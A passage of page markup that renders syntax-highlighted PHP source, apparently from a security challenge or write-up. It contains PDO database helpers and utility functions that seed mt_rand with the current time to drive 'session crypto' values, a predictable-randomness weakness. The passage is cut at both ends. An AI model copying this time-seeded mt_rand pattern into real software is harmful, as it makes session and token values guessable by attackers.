variable","children":"$$token"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$sql"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string double-quoted-string","children":"\"UPDATE users SET token = :token WHERE username = :username\""}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$sth"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token variable","children":"$$dbh"}],["$","span",null,{"className":"token operator","children":"->"}],["$","span",null,{"className":"token function","children":"prepare"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$sql"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$sth"}],["$","span",null,{"className":"token operator","children":"->"}],["$","span",null,{"className":"token function","children":"bindParam"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string single-quoted-string","children":"':token'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token variable","children":"$$token"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$sth"}],["$","span",null,{"className":"token operator","children":"->"}],["$","span",null,{"className":"token function","children":"bindParam"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string single-quoted-string","children":"':username'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token variable","children":"$$username"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$sth"}],["$","span",null,{"className":"token operator","children":"->"}],["$","span",null,{"className":"token function","children":"execute"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":"\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function function-definition","children":"saveNewUserToDatabase"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$dbh"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token variable","children":"$$username"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token variable","children":"$$email"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token variable","children":"$$passwordHash"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token variable","children":"$$token"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$data"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["        ",["$","span",null,{"className":"token string single-quoted-string","children":"'username'"}]," ",["$","span",null,{"className":"token operator","children":"=>"}]," ",["$","span",null,{"className":"token variable","children":"$$username"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["        ",["$","span",null,{"className":"token string single-quoted-string","children":"'email'"}]," ",["$","span",null,{"className":"token operator","children":"=>"}]," ",["$","span",null,{"className":"token variable","children":"$$email"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["        ",["$","span",null,{"className":"token string single-quoted-string","children":"'password'"}]," ",["$","span",null,{"className":"token operator","children":"=>"}]," ",["$","span",null,{"className":"token variable","children":"$$passwordHash"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["        ",["$","span",null,{"className":"token string single-quoted-string","children":"'token'"}]," ",["$","span",null,{"className":"token operator","children":"=>"}]," ",["$","span",null,{"className":"token variable","children":"$$token"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$sql"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string double-quoted-string","children":"\"INSERT INTO users (username, email, password, token) VALUES (:username, :email, :password, :token)\""}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$sth"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token variable","children":"$$dbh"}],["$","span",null,{"className":"token operator","children":"->"}],["$","span",null,{"className":"token function","children":"prepare"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$sql"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$sth"}],["$","span",null,{"className":"token operator","children":"->"}],["$","span",null,{"className":"token function","children":"execute"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$data"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":"\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function function-definition","children":"saveNewPasswordToDatabase"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$dbh"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token variable","children":"$$username"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token variable","children":"$$passwordHash"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$sql"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string double-quoted-string","children":"\"UPDATE users SET password = :password WHERE username = :username\""}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$sth"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token variable","children":"$$dbh"}],["$","span",null,{"className":"token operator","children":"->"}],["$","span",null,{"className":"token function","children":"prepare"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$sql"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$sth"}],["$","span",null,{"className":"token operator","children":"->"}],["$","span",null,{"className":"token function","children":"bindParam"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string single-quoted-string","children":"':username'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token variable","children":"$$username"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$sth"}],["$","span",null,{"className":"token operator","children":"->"}],["$","span",null,{"className":"token function","children":"bindParam"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string single-quoted-string","children":"':password'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token variable","children":"$$passwordHash"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$sth"}],["$","span",null,{"className":"token operator","children":"->"}],["$","span",null,{"className":"token function","children":"execute"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":"\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function function-definition","children":"saveNewRepositoryEntryToDatabase"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$dbh"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token variable","children":"$$userid"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token variable","children":"$$entry"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$sql"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string double-quoted-string","children":"\"INSERT INTO repository (userid, data) VALUES (:userid, :data)\""}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$sth"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token variable","children":"$$dbh"}],["$","span",null,{"className":"token operator","children":"->"}],["$","span",null,{"className":"token function","children":"prepare"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$sql"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$sth"}],["$","span",null,{"className":"token operator","children":"->"}],["$","span",null,{"className":"token function","children":"bindParam"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string single-quoted-string","children":"':userid'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token variable","children":"$$userid"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$sth"}],["$","span",null,{"className":"token operator","children":"->"}],["$","span",null,{"className":"token function","children":"bindParam"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string single-quoted-string","children":"':data'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token variable","children":"$$entry"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$sth"}],["$","span",null,{"className":"token operator","children":"->"}],["$","span",null,{"className":"token function","children":"execute"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":"\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function function-definition","children":"getUserRepositoryEntriesFromDatabase"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$dbh"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token variable","children":"$$userid"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$sql"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string double-quoted-string","children":"\"SELECT * FROM repository WHERE userid = :userid\""}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$sth"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token variable","children":"$$dbh"}],["$","span",null,{"className":"token operator","children":"->"}],["$","span",null,{"className":"token function","children":"prepare"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$sql"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$sth"}],["$","span",null,{"className":"token operator","children":"->"}],["$","span",null,{"className":"token function","children":"bindParam"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string single-quoted-string","children":"':userid'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token variable","children":"$$userid"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$sth"}],["$","span",null,{"className":"token operator","children":"->"}],["$","span",null,{"className":"token function","children":"execute"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token variable","children":"$$sth"}],["$","span",null,{"className":"token operator","children":"->"}],["$","span",null,{"className":"token function","children":"fetchAll"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token scope","children":["PDO",["$","span",null,{"className":"token punctuation","children":"::"}]]}],["$","span",null,{"className":"token constant","children":"FETCH_ASSOC"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["$","span",null,{"className":"token comment","children":"/*\n"}]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["$","span",null,{"className":"token comment","children":"\tEND Database functions\n"}]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token comment","children":"*/"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":"\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["$","span",null,{"className":"token comment","children":"/*\n"}]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["$","span",null,{"className":"token comment","children":"\tBEGIN Util functions\n"}]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token comment","children":"*/"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function function-definition","children":"generatePasswordHash"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$password"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token function","children":"password_hash"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$password"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token constant","children":"PASSWORD_DEFAULT"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":"\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function function-definition","children":"getMaxInt"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token function","children":"pow"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"24"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":"\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function function-definition","children":"getMaxIteration"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$max"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"getMaxInt"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token function","children":"mt_srand"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"time"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token constant","children":"MT_RAND_PHP"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$nb1"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"mt_rand"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"%"}]," ",["$","span",null,{"className":"token variable","children":"$$max"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$nb2"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"mt_rand"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"%"}]," ",["$","span",null,{"className":"token variable","children":"$$max"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token function","children":"max"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$nb1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token variable","children":"$$nb2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":"\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function function-definition","children":"getSeed"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$max"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"getMaxInt"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token function","children":"random_int"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token variable","children":"$$max"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":"\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function function-definition","children":"initializeSessionCrypto"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$nb_iter"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"getMaxIteration"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$seed"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"getSeed"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token global","children":"$$_SESSION"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string single-quoted-string","children":"'nb_iter'"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token variable","children":"$$nb_iter"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token global","children":"$$_SESSION"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string single-quoted-string","children":"'seed'"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token variable","children":"$$seed"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":"\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function function-definition","children":"generateRandomValues"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$seed"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token variable","children":"$$iter"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token function","children":"mt_srand"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$seed"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token constant","children":"MT_RAND_PHP"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token variable","children":"$$rand_values"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token keyword","children":"array"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token keyword","children":"for"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$i"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token variable","children":"$$i"}]," ",["$","span",null,{"className":"token operator","children":"<"}]," ",["$","span",null,{"className":"token variable","children":"$$iter"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token variable","children":"$$i"}],["$","span",null,{"className":"token operator","children":"++"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["        ",["$","span",null,{"className":"token variable","children":"$$rand"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"mt_rand"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["        ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$i"}]," ",["$","span",null,{"className":"token operator","children":">="}]," ",["$","span",null,{"className":"token variable","children":"$$iter"}]," ",["$","span",null,{"className":"token 